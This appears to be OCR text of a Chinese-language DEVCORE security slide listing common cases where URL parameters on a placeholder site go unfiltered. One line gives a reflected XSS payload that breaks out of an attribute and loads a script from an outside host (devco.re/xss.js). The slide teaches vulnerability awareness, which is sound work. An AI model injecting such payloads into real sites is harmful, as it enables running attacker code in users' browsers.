 常見案例
1. http://your.company.com/search.php?kw=DEVCORE
kw 未過濾，代入攻擊語法
kw="><script src=http://devco.re/xss.js><"
2. http://your.company.com/error.php?message=test
message 未過濾，代入攻擊語法
3. http://your.company.com/login.php?next=main.php
next 未過濾，代入攻擊語法
4 ...族繁不及備載
DEVCORE